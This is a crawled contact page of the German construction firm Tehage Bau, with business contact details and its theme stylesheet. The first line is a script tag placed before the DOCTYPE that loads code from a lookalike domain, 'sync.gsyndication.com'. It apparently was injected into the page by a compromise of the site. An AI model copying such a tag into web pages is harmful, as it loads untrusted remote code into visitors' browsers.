

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tehage-bau.de/kontakt/
body_size: 1720
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" xmlns="http://www.w3.org/1999/xhtml"> 

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Tehage Bau   &raquo; Kontakt</title>

<link rel="stylesheet" href="https://tehage-bau.de/wp-content/themes/tehage2/style.css" type="text/css" media="all" />

<link rel="alternate" type="application/rss+xml" title="Tehage Bau &raquo; Kontakt Kommentar-Feed" href="https://tehage-bau.de/kontakt/feed/" />
<script type='text/javascript' src='https://tehage-bau.de/wp-content/themes/tehage2/js/jquery.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='https://tehage-bau.de/wp-content/themes/tehage2/js/slides.min.jquery.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tehage-bau.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tehage-bau.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel='canonical' href='https://tehage-bau.de/kontakt/' />
<link rel='shortlink' href='https://tehage-bau.de/?p=9' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<script type="text/javascript">

jQuery( document ).ready(function() {
	  var isIE11 = !!navigator.userAgent.match(/Trident.*rv\:11\./);
	  
	  if (navigator.userAgent.match(/msie/i) || isIE11){
		jQuery("html").addClass("fx");		
      }
	  
});

</script>
</head>
<body>
        <div id="head">
			<div id="head-content" class="wrapper">
			<div class="phone">
				<ul>
					<li>T. 0160 88011 33</li>
					<li><a href="mailto:info@tehage.biz">M. info@tehage-bau.de</a></li>
				</ul>
			</div>

						<div class="head">
							<a href="https://tehage-bau.de" class="logo lfloat"><img  src="https://tehage-bau.de/wp-content/themes/tehage2/images/logo.png" width="293" height="61" alt="Tehage"/></a>
						</div>
						
                        
	<ul class="menu">
		<li class="menu main-menu menu-item1">
			<a href="http://tehage-bau.de/baudienstleistungen" >Baudienstleistungen</a>
		</li>
	   
		<li class="menu main-menu menu-item2">
			<a href="http://tehage-bau.de/projekte" >Projekte</a>
		</li>
	   
		<li class="menu main-menu menu-item3">
			<a href="http://tehage-bau.de/philosophie" >Philosophie</a>
		</li>

		<li class="menu main-menu menu-item4">
			<a href="http://tehage-bau.de/kontakt" class="selected">Kontakt</a>
		</li>
	</ul>
						<div class="clear"></div>

                        
                </div><!-- head-content -->
        </div><!-- head -->
		
	<div class="outer">
		<div id="wrapper">
		
		
 
<div id="slides" class="slides">
<img  src="https://tehage-bau.de/wp-content/themes/tehage2/images/header/default.jpg" width="940" height="305" alt=""/></div>
        <div id="container" class="page-kontakt">
                <div class="container-content">
						
						
                        <div class="content-left">
                                <div class="sidebar">
        <div class="sidebar-content">
                <h4 class="title"><span class="brand">TEHAGE</span> <span>Baudienstleister</span></h4>
                <h4 class="c">Inh. <b>Thomas Hartmann</b><br/>Bergerschachtweg 3/1<br/>01705 Freital</h4>

                <h4 class="e">
                        <span>T.</span> <b>0160 88011 33</b><br/>
                        <span>M.</span> <a href="mailto:info@tehage-bau.de">info@tehage-bau.de</a>
                </h4>

        </div>
</div>                        </div>

                          <div class="content-right">
                                <div class="content">
                                        
                                                                                                                                                
                                                <div class="post" id="post-9">
                                                        <div class="entry">
                                                                <div class="post-title"><h2>Kontakt</h2></div>
																<div class="body">
                                                                <p>Thomas Hartmann</p>
<p>Bergerschachtweg 3/1</p>
<p>01705 Freital</p>
<p>mobil +49 160 8801133</p>
<p>www.tehage-bau.de</p>
<p>tehage-verwaltung@web.de</p>
																</div>
                                                        </div>
                                                </div><!--/post -->

                                                
                                                
                                                <div style="text-align:center;"></div>
                                 </div>
                          </div>


                        <div class="clear"></div>
                </div><!-- /container-content -->
        </div><!-- /container -->


</div><!-- /wrapper -->
</div><!-- /outer -->
	<div id="footer">
		<div class="footer-content wrapper">
			<div class="content-left">
				<a href="http://ndrenalin.de" target="_blank"><img class="head-img" src="https://tehage-bau.de/wp-content/themes/tehage2/images/ndrenalin.png"  width="171" height="58" alt="Mediendesign Ndrenalin" /></a>
			</div>
			
			<div class="content-right">
				<div class="copyright">&copy; <b>Tehage</b> Baudienstleister seit 2005</div>
				<a href="http://tehage-bau.de/impressum">Impressum</a>
			</div>
		</div>
	</div>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://tehage-bau.de/wp-content/themes/tehage2/style.css
body_size: 13761
content:
/*
Theme Name: Tehage2
Theme URI:
Description: Tehage2
Version: 1.0
Author:
Author URI:

*/


body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {
margin:0;padding:0;
}

table {border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}

address,caption,cite, code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}

ol,ul {list-style:none;}

caption,th {text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
q:before,q:after{content:'';}
abbr,acronym {border:0;}

strong { font-weight: bold;}



body {
        font-family: Arial, Helvetica, sans-serif;
        background-color: transparent;
        color: #8a8361;
}

a {
        color: #12364D;
        text-decoration: none;
}
a:hover {
        text-decoration: none;
}

br {
        height: 30px !important;
}

p {
        padding: 0px 0px 15px;
}

h1 {
        margin: 0px;
        padding-left: 20px;
        height: 60px;
        font: bold 36px/100% Arial, Helvetica, sans-serif;
        color: #8a8361;
}
h2 {
        margin-bottom: 20px;
        padding: 0;
                font-size: 32px;
                font-weight: bold;
        color: #8a8361;
}
h3 {
        font: normal 20px  Arial, Helvetica, sans-serif;
        color: #8a8361;
        margin: 10px 0px 5px;
}
h4 {
        font: normal 16px Arial, Helvetica, sans-serif;
        color: #8a8361;
        margin: 10px 0px 5px;
}

h5 {
        font: normal 14px Arial, Helvetica, sans-serif;
        color: #ffffff;
        margin: 10px 0px 5px;
}

form {
        margin:0px;
        padding:0px;
}
.clear { clear: both; display: block; height: 0; overflow: hidden; visibility: hidden; width: 0; }
.lfloat { float: left; }
.rfloat { float: right; }

#head {
    margin: -40px auto 0;
        background-color: #ffffff;
    position: fixed;
    text-align: left;
    width: 100%;
        height: 128px;
        z-index: 21;
}


.wrapper, #wrapper, #footer {
    margin: 0 auto;
    position: relative;
    text-align: left;
    width: 960px;
}

.wrapper, #wrapper {
        width: 960px;
}


.outer {
        background-color: #eeebdf;
    margin: 0 auto;
    position: relative;
    text-align: left;
    width: 100%;
}

#container {
        margin-top: 30px;
        width: 100%;
        position: relative;
}


#container .container-content {
    margin: 0 auto;
    padding: 0;
    position: relative;
    min-height: 330px;
    text-align: left;
}

.head-wrapper {
    height: 360px;
    position: relative;
    top: -30px;
    width: 100%;
}


#head-content {
    margin: 0 auto;
    position: relative;
    background: none;
        width: 960px;
}


#head-content a.logo {
    position: absolute;
    left: 0px;
    top: 46px;
    z-index: 20;
}


#head-content .head-img {
    position: absolute;
    top: 106px;
    left: 138px;
}

#container-page {
  margin: 220px auto 0;
  width: 913px;
}


.content-body {
  width: 100%;
}


#footer {
    background-color: #FFFFFF;
    clear: both;
    height: 148px;
    position: relative;
    width: 100%;
}

#footer .footer-content {
    margin: 0 auto;
    position: relative;
    top: -8px;
}

#footer .footer-content img {
    left: 45px;
    position: absolute;
    top: 45px;
}

#footer .footer-content .content-right {
    border-bottom: 1px solid #aea789;
        padding-bottom: 10px;
    position: absolute;
    top: 65px;
    right: 20px;
        font-size: 14px;
    text-transform: uppercase;
}

#footer .footer-content .content-right .copyright {
        float: left;
        padding-left: 15px;
}

#footer .footer-content .content-right a {
        float: right;
        padding-right: 15px;
        font-weight: bold;
        color: #8a8361;
}


#head-content .phone {
    border-bottom: 1px solid #aea789;
    position: absolute;
    right: 20px;
    top: 2px;
    width: 630px;
    z-index: 30;
}

#head-content .phone a {
        color: #8a8361;
}

#head-content .phone ul {
    float: right;
    margin-bottom: 12px;
    margin-right: 20px;
    margin-top: 20px;
}

#head-content .phone ul li {
    float: left;
        font-size: 14px;
    margin-left: 20px;
    text-transform: uppercase;
}

.menu { position: absolute; top: 26px; right: 10px; z-index: 20; }
.menu li { margin-right: 0; float: left; font-size: 16px; position: relative; }
.menu li a { color: #8a8361; display: block; padding: 26px 20px 30px; text-decoration: none; text-align: center; text-transform: uppercase; }
.menu li a:hover, .menu li a.selected { background-color: #eeebdf;  }
.menu li.separator { position: relative; top: 5px; font-weight: bold; padding: 0 2px; }


ul.menu ul.sub-menu { background-color: #8a8361; position: absolute; left: -99999px; width: 225px; margin-left: -68px; padding-top: 0px;
 -webkit-box-shadow: 0px 18px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 18px 8px rgba(0, 0, 0, 0.2);

 }
ul.menu ul.sub-menu li { float: none; font-size: 21px; line-height: 32px; width: 225px; color: #ffffff; }
ul.menu ul.sub-menu li.nb { font-size: 21px; line-height: 32px; width: 225px; height: 15px; background-color: #ffffff; }
ul.menu ul.sub-menu li a { color: #ffffff; padding-bottom: 6px; }
ul.menu ul.sub-menu li a:hover { background-color: #0dcbfb; }
ul.menu li.main-menu:hover ul.sub-menu {  left: 0; }


.menu li.menu-item4 { margin-right: 0; }


/* Slides */

.slides { margin-left: 0px; margin-top: 40px; width: 940px; height: 305px; background-color: transparent; position: relative; top: 88px; z-index: 11; }
.slides .slides_container { width:940x; height:305px; position: relative; left: 0; top: 0; }
.slides .slides_container div { width:940px; height:305px; display:block; }

.slides ul.pagination { position: absolute; left: 40px; top: 267px; z-index: 10; }
.slides ul.pagination li { float: left; margin-right: 5px; }

.slides ul.pagination li a { display: block; text-indent: -99999px;  background: transparent url('images/indicator.jpg') no-repeat scroll left top; width: 21px; height: 18px; }
.slides ul.pagination li.current a, .slides ul.pagination li a:hover { border: none; background: transparent url('images/indicator.jpg') no-repeat scroll right top; width: 21px; height: 18px; }



/* Kontakt page */

.page-kontakt table { vertical-align: middle; }
.page-kontakt table tr { line-height: 30px; }

.page-kontakt table tr td.first { color: #8a8361; font-weight: normal; font-size: 16px; }

.page-kontakt table tr td input, .page-kontakt table tr td textarea {
    background-color: #ffffff;
    border: 1px solid #AEA789;
    color: #848484;
    height: 29px;
    margin-bottom: 7px;
    padding: 0 6px;
    width: 355px;
}

.page-kontakt table tr td textarea {        height: 100px; margin-bottom: 0; }
.page-kontakt table tr td.send-btn input { background-color: #8a8361; border: medium none; color: #FFFFFF; cursor: pointer; font-size: 16px; height: auto; padding: 8px 16px; width: auto; text-transform: uppercase; }


.page-kontakt .wpcf7-list-item-label {        position: relative; top: -1px; }
.page-kontakt span.wpcf7-list-item { margin-right: 14px; }

.page-kontakt span.wpcf7-not-valid-tip { background-color: #D5561C;border: medium none;color: #ffffff;font-size: 11px;left: 368px;line-height: 31px;padding: 0 0 0 10px;position: absolute;top: -6px;width: 250px;z-index: 100; }
.page-kontakt span.wpcf7-not-valid-tip-no-ajax { background-color: #D5561C;border: medium none;color: #ffffff;font-size: 11px;left: 368px;line-height: 31px;padding: 0 0 0 10px;position: absolute;top: -6px;width: 250px;z-index: 100; }
.page-kontakt p span.wpcf7-not-valid-tip { top: -12px; left: 260px; }
.page-kontakt div.wpcf7-validation-errors { background-color: #ffffff; border: 5px solid #D5561C; color: #D5561C; }
.page-kontakt div.wpcf7-response-output { border: 1px solid #D5561C; color: #D5561C; margin: 30px 0 0; padding: 0.4em 1em; }

.page-kontakt div.wpcf7-mail-sent-ng { border: 2px solid #D5561C !important; }

.page-kontakt div.wpcf7 img.ajax-loader { border: medium none !important; left:  5px !important; margin-left: 4px !important; position: relative !important; top: 0 !important; vertical-align: middle !important; }
.page-kontakt div.wpcf7-validation-errors { border: 2px solid #D5561C !important;}



.main {
        padding-top: 0px;
}

.main-picture {
        position: absolute;
        left: 265px;
        top: 220px;
        z-index: 20;
}

.content-right .content {
    margin-left: 0;
    margin-top: 70px;
    position: relative;
    width: auto;
    z-index: 10;
}


.sidebar {
        background: transparent url('images/sidebar_bg.png') no-repeat scroll left top;
        width: 302px;
        height: 267px;
    position: relative;
        left: 0px;
        top: 40px;
    z-index: 10;
        font-size: 14px;
}

.sidebar .sidebar-content {
    position: relative;
    left: 35px;
    top: 50px;
    width: 222px;
}

.sidebar h4 {
    margin: 0 0 2px 0;
    position: relative;
        font-size: 19px;
        text-transform: none;
        margin-bottom: 3px;
}


.sidebar h4.title {
    margin: 0 0 2px 0;
    position: relative;
        margin-bottom: 3px;
}

.sidebar h4.title .brand {
        font-size: 24px;
        font-weight: bold;
        text-transform: uppercase;
}

.sidebar h4.title span {
        font-size: 12px;
}


.sidebar address {
    position: relative;
    top: -5px;
        font-size: 19px;
        text-transform: none;
}

.sidebar h4.c {
    font-size: 14px;
    margin-top: 20px;
    text-transform: uppercase;
}

.sidebar h4.e {
        color: #ffffff;
    font-size: 14px;
    margin-top: 20px;
    text-transform: uppercase;
}

.fx .sidebar h4.e {
    margin-top: 26px;
}

.sidebar h4.e b {
        margin-left: 20px;
}

.sidebar h4.e a {
    color: #FFFFFF;
    font-weight: bold;
    margin-left: 8px;
}



.page-ref .sidebar {
        width: 331px;
        height: 219px;
    margin-left: 1px;
    margin-top: -14px;
    position: relative;
    z-index: 10;
}

.page-ref .sidebar h3 {
        position: fixed;
}

.page-ref .sidebar h3.email {
        top: 133px;
}

.page-ref .sidebar h3.address {
        top: 240px;
}


.customize-support .page-ref .sidebar h3.email {
        top: 165px;
}

.customize-support .page-ref .sidebar h3.address {
        top: 271px;
}



.sidebar .data { margin-bottom: 20px; }

.sidebar .label { float: left; width: 110px; clear: left; margin-bottom: 3px; }
.sidebar .value { float: left; width: 120px; text-align: right;}




.content-left {
        float:left;
        width: 300px;
        position: relative;
}


.content-right {
        float:left;
        width: 640px;
        position: relative;
}


.post {
        margin-bottom: 0px;
}

.welcome-page .post .entry {
        border: none;
}

.post .post-title h2 {
    color: #8a8361;
        font-size: 24px;
    font-weight: normal;
    margin-bottom: 0;
        padding-bottom: 5px;
    text-transform: uppercase;
}

.post .post-title { border-bottom: 1px solid #aea789; width: 100%; padding-top: 20px; text-align: center; }
.post .post-date {
    position: absolute;
    right: 3px;
    top: 20px;
        color: #ffffff;
    font-size: 12px;
    display: block;
}

.main-page .post .entry {  padding-bottom: 0px; }


.post .entry {
        clear: both;
        font-weight: normal;
        position: relative;
}

.post .entry .body{
        padding: 15px;
        text-transform: uppercase;
}


.post .entry h5 {
        margin: 0;
}

.post .entry  p {
        margin-bottom: 15px;
        padding: 2px 0;
        text-align: justify;
        font-size: 14px;
    line-height: 24px;
}

.post .entry  a {
        color: #12364D;
}

.post .entry  a:hover {
        text-decoration: underline;
}

.post .entry  p img {
        border: none;
/*        border: 1px solid #fff;*/
}

.post .entry  p img {
        /*margin-bottom: 20px;*/
}

.post .entry  p a img {
        cursor: pointer;
        position: relative;
}

.post .entry  ul {
        margin: 0 20px;
        list-style: disc;
        text-align: left !important;
}

.post .entry ul.sec-list {
        list-style-type: circle;
        margin-left: 60px;
}


.post .entry .date {
    color: #850000;
    font-size: 12px;
    font-weight: bold;
    position: absolute;
    right: 0;
    top: 18px;
 }





.page-basic .content img {
   margin-bottom: 20px;
}

.page-basic .content p {
    font-size: 14px;
    line-height: 24px;
    text-align: justify;
}


.error-page .content {
    margin-bottom: 25px;
    padding: 0 45px 20px 55px;
}

.error-page .content h2 { margin-bottom: 30px; }


.search-result-page .content {
    margin-bottom: 25px;
    padding: 0 45px 20px 55px;
}


.search-result-page .content .post { padding: 0; position: relative; z-index: 10; }
.search-result-page .content h2 { margin-bottom: 30px; }



/* Images */

.center {
        text-align: center;
}
img.center, img[align="center"] {
        display: block;
        margin-left: auto;
        margin-right: auto;
}
.alignleft {
        float: left;
}
img {
        border: none;
        padding: 0px;
}

img.alignleft, img[align="left"] {
        float:left;
        margin: 2px 15px 5px 0;
}
.alignright {
        float: right;
}
img.alignright, img[align="right"] {
        float:right;
        margin: 2px 15px 5px 20px;
}
img.wp-smiley{
        border:none;
}


.wp-image-204 {
    margin: 2px 15px 5px 0;
    position: relative;
    top: 5px;
}